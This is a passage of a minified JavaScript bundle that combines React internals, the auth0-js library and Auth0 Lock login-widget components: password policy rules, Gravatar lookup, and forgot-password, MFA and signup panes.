this.nextCallback=function(r){n&&(n=!1,e.nextCallback=null,t(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},e.prototype.onTransitionEnd=function(t,e,n){this.setNextCallback(n),t?(this.props.addEndListener&&this.props.addEndListener(t,this.nextCallback),null!=e&&setTimeout(this.nextCallback,e)):setTimeout(this.nextCallback,0)},e.prototype.render=function(){var t=this.state.status;if(t===f)return null;var e=this.props,n=e.children,r=i(e,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(t,r);var o=g.default.Children.only(n);return g.default.cloneElement(o,r)},e}(g.default.Component);I.contextTypes={transitionGroup:p.object},I.childContextTypes={transitionGroup:function(){}},I.propTypes={},I.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:c,onEntering:c,onEntered:c,onExit:c,onExiting:c,onExited:c},I.UNMOUNTED=0,I.EXITED=1,I.ENTERING=2,I.ENTERED=3,I.EXITING=4,e.default=I},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){var e="transition"+t+"Timeout",n="transition"+t;return function(t){if(t[n]){if(null==t[e])return new Error(e+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof t[e])return new Error(e+" must be a number (in milliseconds)")}return null}}e.__esModule=!0,e.classNamesShape=e.timeoutsShape=void 0,e.transitionTimeout=o;var i=n(2),a=r(i);e.timeoutsShape=a.default.oneOfType([a.default.number,a.default.shape({enter:a.default.number,exit:a.default.number}).isRequired]),e.classNamesShape=a.default.oneOfType([a.default.string,a.default.shape({enter:a.default.string,exit:a.default.string,active:a.default.string}),a.default.shape({enter:a.default.string,enterActive:a.default.string,exit:a.default.string,exitActive:a.default.string})])},function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function o(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function i(){}var a=n(47),s=n(7),u=n(150),c=(n(151),n(330));n(48),n(327);r.prototype.isReactComponent={},r.prototype.setState=function(t,e){"object"!=typeof t&&"function"!=typeof t&&null!=t&&a("85"),this.updater.enqueueSetState(this,t),e&&this.updater.enqueueCallback(this,e,"setState")},r.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this),t&&this.updater.enqueueCallback(this,t,"forceUpdate")};i.prototype=r.prototype,o.prototype=new i,o.prototype.constructor=o,s(o.prototype,r.prototype),o.prototype.isPureReactComponent=!0,t.exports={Component:r,PureComponent:o}},function(t,e,n){"use strict";function r(t){var e=Function.prototype.toString,n=Object.prototype.hasOwnProperty,r=RegExp("^"+e.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");try{var o=e.call(t);return r.test(o)}catch(t){return!1}}function o(t){var e=c(t);if(e){var n=e.childIDs;l(t),n.forEach(o)}}function i(t,e,n){return"\n    in "+(t||"Unknown")+(e?" (at "+e.fileName.replace(/^.*[\\\/]/,"")+":"+e.lineNumber+")":n?" (created by "+n+")":"")}function a(t){return null==t?"#empty":"string"==typeof t||"number"==typeof t?"#text":"string"==typeof t.type?t.type:t.type.displayName||t.type.name||"Unknown"}function s(t){var e,n=z.getDisplayName(t),r=z.getElement(t),o=z.getOwnerID(t);return o&&(e=z.getDisplayName(o)),i(n,r&&r._source,e)}var u,c,l,p,M,g,d,h=n(47),f=n(27),y=(n(48),n(64),"function"==typeof Array.from&&"function"==typeof Map&&r(Map)&&null!=Map.prototype&&"function"==typeof Map.prototype.keys&&r(Map.prototype.keys)&&"function"==typeof Set&&r(Set)&&null!=Set.prototype&&"function"==typeof Set.prototype.keys&&r(Set.prototype.keys));if(y){var N=new Map,D=new Set;u=function(t,e){N.set(t,e)},c=function(t){return N.get(t)},l=function(t){N.delete(t)},p=function(){return Array.from(N.keys())},M=function(t){D.add(t)},g=function(t){D.delete(t)},d=function(){return Array.from(D.keys())}}else{var j={},I={},m=function(t){return"."+t},w=function(t){return parseInt(t.substr(1),10)};u=function(t,e){j[m(t)]=e},c=function(t){return j[m(t)]},l=function(t){delete j[m(t)]},p=function(){return Object.keys(j).map(w)},M=function(t){I[m(t)]=!0},g=function(t){delete I[m(t)]},d=function(){return Object.keys(I).map(w)}}var L=[],z={onSetChildren:function(t,e){var n=c(t);n||h("144"),n.childIDs=e;for(var r=0;r<e.length;r++){var o=e[r],i=c(o);i||h("140"),null==i.childIDs&&"object"==typeof i.element&&null!=i.element&&h("141"),i.isMounted||h("71"),null==i.parentID&&(i.parentID=t),i.parentID!==t&&h("142",o,i.parentID,t)}},onBeforeMountComponent:function(t,e,n){u(t,{element:e,parentID:n,text:null,childIDs:[],isMounted:!1,updateCount:0})},onBeforeUpdateComponent:function(t,e){var n=c(t);n&&n.isMounted&&(n.element=e)},onMountComponent:function(t){var e=c(t);e||h("144"),e.isMounted=!0,0===e.parentID&&M(t)},onUpdateComponent:function(t){var e=c(t);e&&e.isMounted&&e.updateCount++},onUnmountComponent:function(t){var e=c(t);if(e){e.isMounted=!1;0===e.parentID&&g(t)}L.push(t)},purgeUnmountedComponents:function(){if(!z._preventPurging){for(var t=0;t<L.length;t++){o(L[t])}L.length=0}},isMounted:function(t){var e=c(t);return!!e&&e.isMounted},getCurrentStackAddendum:function(t){var e="";if(t){var n=a(t),r=t._owner;e+=i(n,t._source,r&&r.getName())}var o=f.current,s=o&&o._debugID;return e+=z.getStackAddendumByID(s)},getStackAddendumByID:function(t){for(var e="";t;)e+=s(t),t=z.getParentID(t);return e},getChildIDs:function(t){var e=c(t);return e?e.childIDs:[]},getDisplayName:function(t){var e=z.getElement(t);return e?a(e):null},getElement:function(t){var e=c(t);return e?e.element:null},getOwnerID:function(t){var e=z.getElement(t);return e&&e._owner?e._owner._debugID:null},getParentID:function(t){var e=c(t);return e?e.parentID:null},getSource:function(t){var e=c(t),n=e?e.element:null;return null!=n?n._source:null},getText:function(t){var e=z.getElement(t);return"string"==typeof e?e:"number"==typeof e?""+e:null},getUpdateCount:function(t){var e=c(t);return e?e.updateCount:0},getRootIDs:d,getRegisteredIDs:p,pushNonStandardWarningStack:function(t,e){if("function"==typeof console.reactStack){var n=[],r=f.current,o=r&&r._debugID;try{for(t&&n.push({name:o?z.getDisplayName(o):null,fileName:e?e.fileName:null,lineNumber:e?e.lineNumber:null});o;){var i=z.getElement(o),a=z.getParentID(o),s=z.getOwnerID(o),u=s?z.getDisplayName(s):null,c=i&&i._source;n.push({name:u,fileName:c?c.fileName:null,lineNumber:c?c.lineNumber:null}),o=a}}catch(t){}console.reactStack(n)}},popNonStandardWarningStack:function(){"function"==typeof console.reactStackEnd&&console.reactStackEnd()}};t.exports=z},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t,e){}var o=(n(64),{isMounted:function(t){return!1},enqueueCallback:function(t,e){},enqueueForceUpdate:function(t){r(t,"forceUpdate")},enqueueReplaceState:function(t,e){r(t,"replaceState")},enqueueSetState:function(t,e){r(t,"setState")}});t.exports=o},function(t,e,n){"use strict";var r=!1;t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){var r,o;!function(i,a,s){void 0!==t&&t.exports?t.exports=s():(r=s,void 0!==(o="function"==typeof r?r.call(e,n,e,t):r)&&(t.exports=o))}(0,0,function(){function t(t,e){return t=t.replace(/:\//g,"://"),t=t.replace(/([^:\s])\/+/g,"$1/"),t=t.replace(/\/(\?|&|#[^!])/g,"$1"),t=t.replace(/(\?.+)\?/g,"$1&")}return function(){var e=arguments,n={};return"object"==typeof arguments[0]&&(e=arguments[0],n=arguments[1]||{}),t([].slice.call(e,0).join("/"),n)}})},function(t,e,n){(function(e){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function n(t,e,n){if(typeof t!==e)throw new Error(n)}function r(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function o(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function i(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function a(){var t=function(t){var e=[];for(var n in t)e.push(t[n]);return e}(arguments);return t.unshift({}),y.get().apply(void 0,t)}function s(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function u(t,e){var n=a(t);return t[e]&&(n[e]=t[e].trim()),n}function c(){return window}function l(t,e){return t(e={exports:{}},e.exports),e.exports}function p(t){this.webAuth=t,this._current_popup=null,this.options=null}function M(t){this.webAuth=t}function g(){this.webAuth=null,this.version=d.raw,this.extensibilityPoints=["popup.authorize","popup.getPopupHandler"]}var d={raw:"9.10.2"},h=Object.prototype.toString,f={check:function(e,o,i){if(o.optional&&!e||n(e,o.type,o.message),"object"===o.type&&i)for(var a=Object.keys(i),s=0;s<a.length;s++){var u=a[s];i[u].optional&&!e[u]||i[u].condition&&!i[u].condition(e)||(t(e,u,i[u].type,i[u].message),i[u].values&&r(e[u],i[u].values,i[u].value_message))}},attribute:t,variable:n,value:r,isArray:function(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===h.call(t)},supportsIsArray:function(){return null!=Array.isArray}},y={get:function(){return Object.assign?Object.assign:o},objectAssignPolyfill:o},N={toSnakeCase:function t(e,n){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],Object.keys(e).reduce(function(r,o){return r[-1===n.indexOf(o)?function(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}(o):o]=t(e[o]),r},{}))},toCamelCase:function t(e,n,r){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],r=r||{},Object.keys(e).reduce(function(o,i){var a,s=-1===n.indexOf(i)?(a=i.split("_")).reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},a.shift()):i;return o[s]=t(e[s]||e[i],[],r),r.keepOriginal&&(o[i]=t(e[i],[],r)),o},{}))},blacklist:function(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})},merge:function(t,e){return{base:e?i(t,e):t,with:function(t,e){return t=e?i(t,e):t,a(this.base,t)}}},pick:i,getKeysNotIn:function(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n},extend:a,getOriginFromUrl:function(t){if(t){var e=s(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}},getLocationFromUrl:s,trimUserDetails:function(t){return function(t,e){return e.reduce(u,t)}(t,["username","email","phoneNumber"])}},D={redirect:function(t){c().location=t},getDocument:function(){return c().document},getWindow:c,getOrigin:function(){var t=c().location,e=t.origin;return e||(e=N.getOriginFromUrl(t.href)),e}},j="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},I=l(function(t){var e,n;e=j,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),m=l(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),w=(m.arrayToObject,m.merge,m.decode,m.encode,m.compact,m.isRegExp,m.isBuffer,String.prototype.replace),L=/%20/g,z={default:"RFC3986",formatters:{RFC1738:function(t){return w.call(t,L,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},v={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},b=Date.prototype.toISOString,T={delimiter:"&",encode:!0,encoder:m.encode,encodeValuesOnly:!1,serializeDate:function(t){return b.call(t)},skipNulls:!1,strictNullHandling:!1},C=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||m.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},k=(Object.prototype.hasOwnProperty,m.decode,function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?T.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:T.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:T.skipNulls,s="boolean"==typeof r.encode?r.encode:T.encode,u="function"==typeof r.encoder?r.encoder:T.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:T.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:T.encodeValuesOnly;if(void 0===r.format)r.format=z.default;else if(!Object.prototype.hasOwnProperty.call(z.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=z.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in v?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=v[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(C(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)});return p.prototype.preload=function(t){var e=this,n=D.getWindow(),r=t.url||"about:blank",o=t.popupOptions||{};o.location="yes",delete o.width,delete o.height;var i=k(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(r,"_blank",i),this._current_popup.kill=function(t){e._current_popup.success=t,this.close(),e._current_popup=null},this._current_popup)},p.prototype.load=function(t,e,n,r){var o=this;this.url=t,this.options=n,this._current_popup?this._current_popup.location.href=t:(n.url=t,this.preload(n)),this.transientErrorHandler=function(t){o.errorHandler(t,r)},this.transientStartHandler=function(t){o.startHandler(t,r)},this.transientExitHandler=function(){o.exitHandler(r)},this._current_popup.addEventListener("loaderror",this.transientErrorHandler),this._current_popup.addEventListener("loadstart",this.transientStartHandler),this._current_popup.addEventListener("exit",this.transientExitHandler)},p.prototype.errorHandler=function(t,e){this._current_popup&&(this._current_popup.kill(!0),e({error:"window_error",errorDescription:t.message}))},p.prototype.unhook=function(){this._current_popup.removeEventListener("loaderror",this.transientErrorHandler),this._current_popup.removeEventListener("loadstart",this.transientStartHandler),this._current_popup.removeEventListener("exit",this.transientExitHandler)},p.prototype.exitHandler=function(t){this._current_popup&&(this.unhook(),this._current_popup.success||t({error:"window_closed",errorDescription:"Browser window closed"}))},p.prototype.startHandler=function(t,e){var n=this;if(this._current_popup){var r=I("https:",this.webAuth.baseOptions.domain,"/mobile");if(!t.url||0===t.url.indexOf(r+"#")){var o=t.url.split("#");if(1!==o.length){var i={hash:o.pop()};this.options.nonce&&(i.nonce=this.options.nonce),this.webAuth.parseHash(i,function(t,r){(t||r)&&(n._current_popup.kill(!0),e(t,r))})}}}},M.prototype.processParams=function(t){return t.redirectUri=I("https://"+t.domain,"mobile"),delete t.owp,t},M.prototype.getPopupHandler=function(){return new p(this.webAuth)},g.prototype.setWebAuth=function(t){this.webAuth=t},g.prototype.supports=function(t){var e=D.getWindow();return(!!e.cordova||!!e.electron)&&this.extensibilityPoints.indexOf(t)>-1},g.prototype.init=function(){return new M(this.webAuth)},g})}).call(e,n(14))},function(t,e,n){var r=n(227).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u={none:{length:{minLength:1}},low:{length:{minLength:6}},fair:{length:{minLength:8},contains:{expressions:[i,o,a]}},good:{length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}},excellent:{length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}};t.exports=u},function(t,e,n){"use strict";function r(t){return"string"==typeof t?c()(t.toLowerCase()):""}function o(t,e){if(t=r(t),!n.i(p.e)(t))return e({});var o="https://secure.gravatar.com/"+M(t)+".json";l.a.get(o,function(t,n){!t&&n&&n.entry&&n.entry[0]?e(null,n.entry[0].displayName):e({})})}function i(t,e){if(t=r(t),!n.i(p.e)(t))return e({});e(null,"https://secure.gravatar.com/avatar/"+M(t)+"?d=404&s=160")}Object.defineProperty(e,"__esModule",{value:!0});var a=n(214),s=n.n(a),u=n(30),c=n.n(u),l=n(212),p=n(23);e.displayName=o,e.url=i;var M=s.a.md5||s.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=n(71),M=n(69),g=n(31),d=n(11),h=n(1),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleDontRememberPasswordClick=function(t){t.preventDefault(),n.i(g.i)(h.id(this.props.lock))},e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.forgotPasswordAction,o=t.i18n,i=t.instructions,a=t.lock,s=t.passwordInputPlaceholder,u=t.showForgotPasswordLink,g=t.showPassword,h=t.usernameInputPlaceholder,f=t.usernameStyle,y=i||null,N=y&&c.a.createElement("p",null,y),D="email"===f?c.a.createElement(l.a,{i18n:o,lock:a,forceInvalidVisibility:!g,placeholder:e}):c.a.createElement(p.a,{i18n:o,lock:a,placeholder:h,usernameStyle:f,validateFormat:!1}),j=u&&n.i(d.i)(a,"forgotPassword")?c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:n.i(d.z)(a,"javascript:void(0)"),onClick:n.i(d.z)(a)?void 0:this.handleDontRememberPasswordClick.bind(this)},r)):null;return c.a.createElement("div",null,N,D,c.a.createElement(M.a,{i18n:o,lock:a,placeholder:s,hidden:!g}),j)},e}(c.a.Component);e.a=f,f.propTypes={emailInputPlaceholder:s.a.string.isRequired,forgotPasswordAction:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,showForgotPasswordLink:s.a.bool.isRequired,showPassword:s.a.bool.isRequired,usernameInputPlaceholder:s.a.string.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(183),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.mfaInputPlaceholder,n=t.i18n,r=t.instructions,o=t.lock,i=t.title,a=r||null,s=a&&c.a.createElement("p",null,a),u=c.a.createElement(l.a,{i18n:n,lock:o,placeholder:e}),p=i&&c.a.createElement("h2",null,i);return c.a.createElement("div",null,p,s,u)},e}(c.a.Component);e.a=p,p.propTypes={mfaInputPlaceholder:s.a.string.isRequired,title:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("passwordResetted")?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(this.props.lock,["success","forgotPassword"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(161),l=n(11),p=n(31),M=n(159),g=n(11),d=n(16),h=n(12),f=n(1),y=n(9),N=function(t){var e=t.i18n,n=t.model,r=e.html("forgotPasswordInstructions")||null,o=r&&s.a.createElement("p",null,r);return s.a.createElement(c.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),header:o,i18n:e,lock:n})},D=function(t){function e(){return r(this,e),o(this,t.call(this,"forgotPassword"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(l.i)(t,"login")?p.g:void 0},e.prototype.submitButtonLabel=function(t){return h.str(t,["forgotPasswordSubmitLabel"])},e.prototype.getScreenTitle=function(t){return h.str(t,"forgotPasswordTitle")},e.prototype.isSubmitDisabled=function(t){var e=n.i(d.b)(t,n.i(g.a)(t,{emailFirst:!0}));return e?setTimeout(function(){n.i(y.b)(y.g,"lock",f.id(t),f.setGlobalError,h.str(t,["error","forgotPassword","enterprise_email"]))},50):n.i(y.b)(y.g,"lock",f.id(t),f.clearGlobalError),e},e.prototype.submitHandler=function(){return p.h},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return N},e}(u.a);e.a=D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,n=t.header,r=t.i18n,o=t.lock;return c.a.createElement("div",null,n,c.a.createElement(l.a,{i18n:r,lock:o,placeholder:e}))},e}(c.a.Component));p.propTypes={emailInputPlaceholder:s.a.string.isRequired,lock:s.a.object.isRequired},e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("signedUp")&&!n.i(d.p)(t)?l.a.createElement(f,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(11),h=n(12);e.a=a;var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return 